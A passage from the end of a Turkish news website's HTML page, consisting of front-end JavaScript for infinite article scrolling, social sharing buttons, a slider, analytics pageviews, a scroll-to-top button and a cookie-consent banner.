	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='61068']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
